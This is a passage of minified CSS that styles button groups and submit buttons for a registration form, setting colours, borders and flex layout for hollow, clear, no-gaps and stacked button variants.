.ur-submit-button{border:1px solid transparent;color:transparent}.button-group.hollow .button:focus,.button-group.hollow .button:hover,.button-group.hollow .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow .ur-frontend-form input[type=submit]:focus,.button-group.hollow .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.hollow input[type=submit]:focus,.ur-frontend-form .button-group.hollow input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .ur-submit-button:hover{border-color:transparent;color:transparent}.button-group.hollow .button.primary,.button-group.hollow .button.primary.disabled,.button-group.hollow .button.primary.disabled:focus,.button-group.hollow .button.primary.disabled:hover,.button-group.hollow .button.primary[disabled],.button-group.hollow .button.primary[disabled]:focus,.button-group.hollow .button.primary[disabled]:hover,.button-group.hollow.primary .button,.button-group.hollow.primary .button.disabled,.button-group.hollow.primary .button.disabled:focus,.button-group.hollow.primary .button.disabled:hover,.button-group.hollow.primary .button[disabled],.button-group.hollow.primary .button[disabled]:focus,.button-group.hollow.primary .button[disabled]:hover,.button-group.hollow.primary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow.primary .ur-frontend-form input[type=submit],.button-group.hollow .ur-frontend-form .ur-button-container .primary.ur-submit-button,.button-group.hollow .ur-frontend-form input.primary[type=submit],.ur-frontend-form .button-group.hollow.primary input[type=submit],.ur-frontend-form .button-group.hollow input.primary[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow.primary .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.hollow .primary.ur-submit-button{border:1px solid #1b75bc;color:#1b75bc}.button-group.hollow .button.primary:focus,.button-group.hollow .button.primary:hover,.button-group.hollow.primary .button:focus,.button-group.hollow.primary .button:hover,.button-group.hollow.primary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow.primary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow.primary .ur-frontend-form input[type=submit]:focus,.button-group.hollow.primary .ur-frontend-form input[type=submit]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .primary.ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .primary.ur-submit-button:hover,.button-group.hollow .ur-frontend-form input.primary[type=submit]:focus,.button-group.hollow .ur-frontend-form input.primary[type=submit]:hover,.ur-frontend-form .button-group.hollow.primary input[type=submit]:focus,.ur-frontend-form .button-group.hollow.primary input[type=submit]:hover,.ur-frontend-form .button-group.hollow input.primary[type=submit]:focus,.ur-frontend-form .button-group.hollow input.primary[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow.primary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .primary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow.primary .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.hollow .primary.ur-submit-button:hover{border-color:#0e3b5e;color:#0e3b5e}.button-group.hollow .button.secondary,.button-group.hollow .button.secondary.disabled,.button-group.hollow .button.secondary.disabled:focus,.button-group.hollow .button.secondary.disabled:hover,.button-group.hollow .button.secondary[disabled],.button-group.hollow .button.secondary[disabled]:focus,.button-group.hollow .button.secondary[disabled]:hover,.button-group.hollow.secondary .button,.button-group.hollow.secondary .button.disabled,.button-group.hollow.secondary .button.disabled:focus,.button-group.hollow.secondary .button.disabled:hover,.button-group.hollow.secondary .button[disabled],.button-group.hollow.secondary .button[disabled]:focus,.button-group.hollow.secondary .button[disabled]:hover,.button-group.hollow.secondary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow.secondary .ur-frontend-form input[type=submit],.button-group.hollow .ur-frontend-form .ur-button-container .secondary.ur-submit-button,.button-group.hollow .ur-frontend-form input.secondary[type=submit],.ur-frontend-form .button-group.hollow.secondary input[type=submit],.ur-frontend-form .button-group.hollow input.secondary[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow.secondary .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.hollow .secondary.ur-submit-button{border:1px solid #122e5e;color:#122e5e}.button-group.hollow .button.secondary:focus,.button-group.hollow .button.secondary:hover,.button-group.hollow.secondary .button:focus,.button-group.hollow.secondary .button:hover,.button-group.hollow.secondary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow.secondary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow.secondary .ur-frontend-form input[type=submit]:focus,.button-group.hollow.secondary .ur-frontend-form input[type=submit]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .secondary.ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .secondary.ur-submit-button:hover,.button-group.hollow .ur-frontend-form input.secondary[type=submit]:focus,.button-group.hollow .ur-frontend-form input.secondary[type=submit]:hover,.ur-frontend-form .button-group.hollow.secondary input[type=submit]:focus,.ur-frontend-form .button-group.hollow.secondary input[type=submit]:hover,.ur-frontend-form .button-group.hollow input.secondary[type=submit]:focus,.ur-frontend-form .button-group.hollow input.secondary[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow.secondary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .secondary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow.secondary .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.hollow .secondary.ur-submit-button:hover{border-color:#09172f;color:#09172f}.button-group.hollow .button.success,.button-group.hollow .button.success.disabled,.button-group.hollow .button.success.disabled:focus,.button-group.hollow .button.success.disabled:hover,.button-group.hollow .button.success[disabled],.button-group.hollow .button.success[disabled]:focus,.button-group.hollow .button.success[disabled]:hover,.button-group.hollow.success .button,.button-group.hollow.success .button.disabled,.button-group.hollow.success .button.disabled:focus,.button-group.hollow.success .button.disabled:hover,.button-group.hollow.success .button[disabled],.button-group.hollow.success .button[disabled]:focus,.button-group.hollow.success .button[disabled]:hover,.button-group.hollow.success .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow.success .ur-frontend-form input[type=submit],.button-group.hollow .ur-frontend-form .ur-button-container .success.ur-submit-button,.button-group.hollow .ur-frontend-form input.success[type=submit],.ur-frontend-form .button-group.hollow.success input[type=submit],.ur-frontend-form .button-group.hollow input.success[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow.success .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.hollow .success.ur-submit-button{border:1px solid #3adb76;color:#3adb76}.button-group.hollow .button.success:focus,.button-group.hollow .button.success:hover,.button-group.hollow.success .button:focus,.button-group.hollow.success .button:hover,.button-group.hollow.success .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow.success .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow.success .ur-frontend-form input[type=submit]:focus,.button-group.hollow.success .ur-frontend-form input[type=submit]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .success.ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .success.ur-submit-button:hover,.button-group.hollow .ur-frontend-form input.success[type=submit]:focus,.button-group.hollow .ur-frontend-form input.success[type=submit]:hover,.ur-frontend-form .button-group.hollow.success input[type=submit]:focus,.ur-frontend-form .button-group.hollow.success input[type=submit]:hover,.ur-frontend-form .button-group.hollow input.success[type=submit]:focus,.ur-frontend-form .button-group.hollow input.success[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow.success .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .success.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow.success .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.hollow .success.ur-submit-button:hover{border-color:#157539;color:#157539}.button-group.hollow .button.warning,.button-group.hollow .button.warning.disabled,.button-group.hollow .button.warning.disabled:focus,.button-group.hollow .button.warning.disabled:hover,.button-group.hollow .button.warning[disabled],.button-group.hollow .button.warning[disabled]:focus,.button-group.hollow .button.warning[disabled]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .warning.ur-submit-button,.button-group.hollow .ur-frontend-form input.warning[type=submit],.button-group.hollow.warning .button,.button-group.hollow.warning .button.disabled,.button-group.hollow.warning .button.disabled:focus,.button-group.hollow.warning .button.disabled:hover,.button-group.hollow.warning .button[disabled],.button-group.hollow.warning .button[disabled]:focus,.button-group.hollow.warning .button[disabled]:hover,.button-group.hollow.warning .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow.warning .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.hollow.warning input[type=submit],.ur-frontend-form .button-group.hollow input.warning[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow.warning .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.hollow .warning.ur-submit-button{border:1px solid #ffae00;color:#ffae00}.button-group.hollow .button.warning:focus,.button-group.hollow .button.warning:hover,.button-group.hollow .ur-frontend-form .ur-button-container .warning.ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .warning.ur-submit-button:hover,.button-group.hollow .ur-frontend-form input.warning[type=submit]:focus,.button-group.hollow .ur-frontend-form input.warning[type=submit]:hover,.button-group.hollow.warning .button:focus,.button-group.hollow.warning .button:hover,.button-group.hollow.warning .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow.warning .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow.warning .ur-frontend-form input[type=submit]:focus,.button-group.hollow.warning .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.hollow.warning input[type=submit]:focus,.ur-frontend-form .button-group.hollow.warning input[type=submit]:hover,.ur-frontend-form .button-group.hollow input.warning[type=submit]:focus,.ur-frontend-form .button-group.hollow input.warning[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow.warning .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .warning.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow.warning .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.hollow .warning.ur-submit-button:hover{border-color:#805700;color:#805700}.button-group.hollow.alert .button,.button-group.hollow.alert .button.disabled,.button-group.hollow.alert .button.disabled:focus,.button-group.hollow.alert .button.disabled:hover,.button-group.hollow.alert .button[disabled],.button-group.hollow.alert .button[disabled]:focus,.button-group.hollow.alert .button[disabled]:hover,.button-group.hollow.alert .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow.alert .ur-frontend-form input[type=submit],.button-group.hollow .button.alert,.button-group.hollow .button.alert.disabled,.button-group.hollow .button.alert.disabled:focus,.button-group.hollow .button.alert.disabled:hover,.button-group.hollow .button.alert[disabled],.button-group.hollow .button.alert[disabled]:focus,.button-group.hollow .button.alert[disabled]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .alert.ur-submit-button,.button-group.hollow .ur-frontend-form input.alert[type=submit],.ur-frontend-form .button-group.hollow.alert input[type=submit],.ur-frontend-form .button-group.hollow input.alert[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow.alert .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.hollow .alert.ur-submit-button{border:1px solid #cc4b37;color:#cc4b37}.button-group.hollow.alert .button:focus,.button-group.hollow.alert .button:hover,.button-group.hollow.alert .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.hollow.alert .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.hollow.alert .ur-frontend-form input[type=submit]:focus,.button-group.hollow.alert .ur-frontend-form input[type=submit]:hover,.button-group.hollow .button.alert:focus,.button-group.hollow .button.alert:hover,.button-group.hollow .ur-frontend-form .ur-button-container .alert.ur-submit-button:focus,.button-group.hollow .ur-frontend-form .ur-button-container .alert.ur-submit-button:hover,.button-group.hollow .ur-frontend-form input.alert[type=submit]:focus,.button-group.hollow .ur-frontend-form input.alert[type=submit]:hover,.ur-frontend-form .button-group.hollow.alert input[type=submit]:focus,.ur-frontend-form .button-group.hollow.alert input[type=submit]:hover,.ur-frontend-form .button-group.hollow input.alert[type=submit]:focus,.ur-frontend-form .button-group.hollow input.alert[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.hollow.alert .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow .alert.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.hollow.alert .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.hollow .alert.ur-submit-button:hover{border-color:#67251a;color:#67251a}.button-group.clear .button,.button-group.clear .button.disabled,.button-group.clear .button.disabled:focus,.button-group.clear .button.disabled:hover,.button-group.clear .button:focus,.button-group.clear .button:hover,.button-group.clear .button[disabled],.button-group.clear .button[disabled]:focus,.button-group.clear .button[disabled]:hover,.button-group.clear .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.clear input[type=submit],.ur-frontend-form .ur-button-container .button-group.clear .ur-submit-button{border-color:transparent;background-color:transparent}.button-group.clear .button,.button-group.clear .button.disabled,.button-group.clear .button.disabled:focus,.button-group.clear .button.disabled:hover,.button-group.clear .button:focus,.button-group.clear .button:hover,.button-group.clear .button[disabled],.button-group.clear .button[disabled]:focus,.button-group.clear .button[disabled]:hover,.button-group.clear .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear .ur-frontend-form input[type=submit],.button-group.clear .ur-frontend-form input[type=submit]:focus,.button-group.clear .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.clear input[type=submit],.ur-frontend-form .button-group.clear input[type=submit]:focus,.ur-frontend-form .button-group.clear input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .ur-submit-button:hover{color:transparent}.button-group.clear .button.primary,.button-group.clear .button.primary.disabled,.button-group.clear .button.primary.disabled:focus,.button-group.clear .button.primary.disabled:hover,.button-group.clear .button.primary[disabled],.button-group.clear .button.primary[disabled]:focus,.button-group.clear .button.primary[disabled]:hover,.button-group.clear.primary .button,.button-group.clear.primary .button.disabled,.button-group.clear.primary .button.disabled:focus,.button-group.clear.primary .button.disabled:hover,.button-group.clear.primary .button[disabled],.button-group.clear.primary .button[disabled]:focus,.button-group.clear.primary .button[disabled]:hover,.button-group.clear.primary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear.primary .ur-frontend-form input[type=submit],.button-group.clear .ur-frontend-form .ur-button-container .primary.ur-submit-button,.button-group.clear .ur-frontend-form input.primary[type=submit],.ur-frontend-form .button-group.clear.primary input[type=submit],.ur-frontend-form .button-group.clear input.primary[type=submit],.ur-frontend-form .ur-button-container .button-group.clear.primary .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .primary.ur-submit-button{color:#1b75bc}.button-group.clear .button.primary:focus,.button-group.clear .button.primary:hover,.button-group.clear.primary .button:focus,.button-group.clear.primary .button:hover,.button-group.clear.primary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear.primary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear.primary .ur-frontend-form input[type=submit]:focus,.button-group.clear.primary .ur-frontend-form input[type=submit]:hover,.button-group.clear .ur-frontend-form .ur-button-container .primary.ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .primary.ur-submit-button:hover,.button-group.clear .ur-frontend-form input.primary[type=submit]:focus,.button-group.clear .ur-frontend-form input.primary[type=submit]:hover,.ur-frontend-form .button-group.clear.primary input[type=submit]:focus,.ur-frontend-form .button-group.clear.primary input[type=submit]:hover,.ur-frontend-form .button-group.clear input.primary[type=submit]:focus,.ur-frontend-form .button-group.clear input.primary[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear.primary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .primary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear.primary .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.clear .primary.ur-submit-button:hover{color:#0e3b5e}.button-group.clear .button.secondary,.button-group.clear .button.secondary.disabled,.button-group.clear .button.secondary.disabled:focus,.button-group.clear .button.secondary.disabled:hover,.button-group.clear .button.secondary[disabled],.button-group.clear .button.secondary[disabled]:focus,.button-group.clear .button.secondary[disabled]:hover,.button-group.clear.secondary .button,.button-group.clear.secondary .button.disabled,.button-group.clear.secondary .button.disabled:focus,.button-group.clear.secondary .button.disabled:hover,.button-group.clear.secondary .button[disabled],.button-group.clear.secondary .button[disabled]:focus,.button-group.clear.secondary .button[disabled]:hover,.button-group.clear.secondary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear.secondary .ur-frontend-form input[type=submit],.button-group.clear .ur-frontend-form .ur-button-container .secondary.ur-submit-button,.button-group.clear .ur-frontend-form input.secondary[type=submit],.ur-frontend-form .button-group.clear.secondary input[type=submit],.ur-frontend-form .button-group.clear input.secondary[type=submit],.ur-frontend-form .ur-button-container .button-group.clear.secondary .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .secondary.ur-submit-button{color:#122e5e}.button-group.clear .button.secondary:focus,.button-group.clear .button.secondary:hover,.button-group.clear.secondary .button:focus,.button-group.clear.secondary .button:hover,.button-group.clear.secondary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear.secondary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear.secondary .ur-frontend-form input[type=submit]:focus,.button-group.clear.secondary .ur-frontend-form input[type=submit]:hover,.button-group.clear .ur-frontend-form .ur-button-container .secondary.ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .secondary.ur-submit-button:hover,.button-group.clear .ur-frontend-form input.secondary[type=submit]:focus,.button-group.clear .ur-frontend-form input.secondary[type=submit]:hover,.ur-frontend-form .button-group.clear.secondary input[type=submit]:focus,.ur-frontend-form .button-group.clear.secondary input[type=submit]:hover,.ur-frontend-form .button-group.clear input.secondary[type=submit]:focus,.ur-frontend-form .button-group.clear input.secondary[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear.secondary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .secondary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear.secondary .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.clear .secondary.ur-submit-button:hover{color:#09172f}.button-group.clear .button.success,.button-group.clear .button.success.disabled,.button-group.clear .button.success.disabled:focus,.button-group.clear .button.success.disabled:hover,.button-group.clear .button.success[disabled],.button-group.clear .button.success[disabled]:focus,.button-group.clear .button.success[disabled]:hover,.button-group.clear.success .button,.button-group.clear.success .button.disabled,.button-group.clear.success .button.disabled:focus,.button-group.clear.success .button.disabled:hover,.button-group.clear.success .button[disabled],.button-group.clear.success .button[disabled]:focus,.button-group.clear.success .button[disabled]:hover,.button-group.clear.success .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear.success .ur-frontend-form input[type=submit],.button-group.clear .ur-frontend-form .ur-button-container .success.ur-submit-button,.button-group.clear .ur-frontend-form input.success[type=submit],.ur-frontend-form .button-group.clear.success input[type=submit],.ur-frontend-form .button-group.clear input.success[type=submit],.ur-frontend-form .ur-button-container .button-group.clear.success .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .success.ur-submit-button{color:#3adb76}.button-group.clear .button.success:focus,.button-group.clear .button.success:hover,.button-group.clear.success .button:focus,.button-group.clear.success .button:hover,.button-group.clear.success .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear.success .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear.success .ur-frontend-form input[type=submit]:focus,.button-group.clear.success .ur-frontend-form input[type=submit]:hover,.button-group.clear .ur-frontend-form .ur-button-container .success.ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .success.ur-submit-button:hover,.button-group.clear .ur-frontend-form input.success[type=submit]:focus,.button-group.clear .ur-frontend-form input.success[type=submit]:hover,.ur-frontend-form .button-group.clear.success input[type=submit]:focus,.ur-frontend-form .button-group.clear.success input[type=submit]:hover,.ur-frontend-form .button-group.clear input.success[type=submit]:focus,.ur-frontend-form .button-group.clear input.success[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear.success .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .success.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear.success .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.clear .success.ur-submit-button:hover{color:#157539}.button-group.clear .button.warning,.button-group.clear .button.warning.disabled,.button-group.clear .button.warning.disabled:focus,.button-group.clear .button.warning.disabled:hover,.button-group.clear .button.warning[disabled],.button-group.clear .button.warning[disabled]:focus,.button-group.clear .button.warning[disabled]:hover,.button-group.clear .ur-frontend-form .ur-button-container .warning.ur-submit-button,.button-group.clear .ur-frontend-form input.warning[type=submit],.button-group.clear.warning .button,.button-group.clear.warning .button.disabled,.button-group.clear.warning .button.disabled:focus,.button-group.clear.warning .button.disabled:hover,.button-group.clear.warning .button[disabled],.button-group.clear.warning .button[disabled]:focus,.button-group.clear.warning .button[disabled]:hover,.button-group.clear.warning .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear.warning .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.clear.warning input[type=submit],.ur-frontend-form .button-group.clear input.warning[type=submit],.ur-frontend-form .ur-button-container .button-group.clear.warning .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .warning.ur-submit-button{color:#ffae00}.button-group.clear .button.warning:focus,.button-group.clear .button.warning:hover,.button-group.clear .ur-frontend-form .ur-button-container .warning.ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .warning.ur-submit-button:hover,.button-group.clear .ur-frontend-form input.warning[type=submit]:focus,.button-group.clear .ur-frontend-form input.warning[type=submit]:hover,.button-group.clear.warning .button:focus,.button-group.clear.warning .button:hover,.button-group.clear.warning .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear.warning .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear.warning .ur-frontend-form input[type=submit]:focus,.button-group.clear.warning .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.clear.warning input[type=submit]:focus,.ur-frontend-form .button-group.clear.warning input[type=submit]:hover,.ur-frontend-form .button-group.clear input.warning[type=submit]:focus,.ur-frontend-form .button-group.clear input.warning[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear.warning .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .warning.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear.warning .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.clear .warning.ur-submit-button:hover{color:#805700}.button-group.clear.alert .button,.button-group.clear.alert .button.disabled,.button-group.clear.alert .button.disabled:focus,.button-group.clear.alert .button.disabled:hover,.button-group.clear.alert .button[disabled],.button-group.clear.alert .button[disabled]:focus,.button-group.clear.alert .button[disabled]:hover,.button-group.clear.alert .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.clear.alert .ur-frontend-form input[type=submit],.button-group.clear .button.alert,.button-group.clear .button.alert.disabled,.button-group.clear .button.alert.disabled:focus,.button-group.clear .button.alert.disabled:hover,.button-group.clear .button.alert[disabled],.button-group.clear .button.alert[disabled]:focus,.button-group.clear .button.alert[disabled]:hover,.button-group.clear .ur-frontend-form .ur-button-container .alert.ur-submit-button,.button-group.clear .ur-frontend-form input.alert[type=submit],.ur-frontend-form .button-group.clear.alert input[type=submit],.ur-frontend-form .button-group.clear input.alert[type=submit],.ur-frontend-form .ur-button-container .button-group.clear.alert .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.clear .alert.ur-submit-button{color:#cc4b37}.button-group.clear.alert .button:focus,.button-group.clear.alert .button:hover,.button-group.clear.alert .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.clear.alert .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.clear.alert .ur-frontend-form input[type=submit]:focus,.button-group.clear.alert .ur-frontend-form input[type=submit]:hover,.button-group.clear .button.alert:focus,.button-group.clear .button.alert:hover,.button-group.clear .ur-frontend-form .ur-button-container .alert.ur-submit-button:focus,.button-group.clear .ur-frontend-form .ur-button-container .alert.ur-submit-button:hover,.button-group.clear .ur-frontend-form input.alert[type=submit]:focus,.button-group.clear .ur-frontend-form input.alert[type=submit]:hover,.ur-frontend-form .button-group.clear.alert input[type=submit]:focus,.ur-frontend-form .button-group.clear.alert input[type=submit]:hover,.ur-frontend-form .button-group.clear input.alert[type=submit]:focus,.ur-frontend-form .button-group.clear input.alert[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.clear.alert .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear .alert.ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.clear.alert .ur-submit-button:hover,.ur-frontend-form .ur-button-container .button-group.clear .alert.ur-submit-button:hover{color:#67251a}.button-group.no-gaps .button,.button-group.no-gaps .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.no-gaps .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.no-gaps input[type=submit],.ur-frontend-form .ur-button-container .button-group.no-gaps .ur-submit-button{margin-right:-.0625rem}.button-group.no-gaps .button+.button,.button-group.no-gaps .ur-frontend-form .button+input[type=submit],.button-group.no-gaps .ur-frontend-form .ur-button-container .button+.ur-submit-button,.button-group.no-gaps .ur-frontend-form .ur-button-container .ur-submit-button+.button,.button-group.no-gaps .ur-frontend-form .ur-button-container .ur-submit-button+.ur-submit-button,.button-group.no-gaps .ur-frontend-form .ur-button-container .ur-submit-button+input[type=submit],.button-group.no-gaps .ur-frontend-form .ur-button-container input[type=submit]+.ur-submit-button,.button-group.no-gaps .ur-frontend-form input[type=submit]+.button,.button-group.no-gaps .ur-frontend-form input[type=submit]+input[type=submit],.ur-frontend-form .button-group.no-gaps .button+input[type=submit],.ur-frontend-form .button-group.no-gaps .ur-button-container .ur-submit-button+input[type=submit],.ur-frontend-form .button-group.no-gaps .ur-button-container input[type=submit]+.ur-submit-button,.ur-frontend-form .button-group.no-gaps input[type=submit]+.button,.ur-frontend-form .button-group.no-gaps input[type=submit]+input[type=submit],.ur-frontend-form .ur-button-container .button-group.no-gaps .button+.ur-submit-button,.ur-frontend-form .ur-button-container .button-group.no-gaps .ur-submit-button+.button,.ur-frontend-form .ur-button-container .button-group.no-gaps .ur-submit-button+.ur-submit-button,.ur-frontend-form .ur-button-container .button-group.no-gaps .ur-submit-button+input[type=submit],.ur-frontend-form .ur-button-container .button-group.no-gaps input[type=submit]+.ur-submit-button{border-left-color:transparent}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-medium .ur-frontend-form input[type=submit],.button-group.stacked-for-small .button,.button-group.stacked-for-small .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-small .ur-frontend-form input[type=submit],.button-group.stacked .button,.button-group.stacked .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-medium input[type=submit],.ur-frontend-form .button-group.stacked-for-small input[type=submit],.ur-frontend-form .button-group.stacked input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-medium .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.stacked-for-small .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.stacked .ur-submit-button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .ur-frontend-form .ur-button-container .ur-submit-button:last-child,.button-group.stacked-for-medium .ur-frontend-form input[type=submit]:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .ur-frontend-form .ur-button-container .ur-submit-button:last-child,.button-group.stacked-for-small .ur-frontend-form input[type=submit]:last-child,.button-group.stacked .button:last-child,.button-group.stacked .ur-frontend-form .ur-button-container .ur-submit-button:last-child,.button-group.stacked .ur-frontend-form input[type=submit]:last-child,.ur-frontend-form .button-group.stacked-for-medium input[type=submit]:last-child,.ur-frontend-form .button-group.stacked-for-small input[type=submit]:last-child,.ur-frontend-form .button-group.stacked input[type=submit]:last-child,.ur-frontend-form .ur-button-container .button-group.stacked-for-medium .ur-submit-button:last-child,.ur-frontend-form .ur-button-container .button-group.stacked-for-small .ur-submit-button:last-child,.ur-frontend-form .ur-button-container .button-group.stacked .ur-submit-button:last-child{margin-bottom:0}.button-group.stacked-for-medium.expanded .button,.button-group.stacked-for-medium.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-medium.expanded .ur-frontend-form input[type=submit],.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-small.expanded .ur-frontend-form input[type=submit],.button-group.stacked.expanded .button,.button-group.stacked.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked.expanded .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-medium.expanded input[type=submit],.ur-frontend-form .button-group.stacked-for-small.expanded input[type=submit],.ur-frontend-form .button-group.stacked.expanded input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-medium.expanded .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.stacked-for-small.expanded .ur-submit-button,.ur-frontend-form .ur-button-container .button-group.stacked.expanded .ur-submit-button{-ms-flex:1 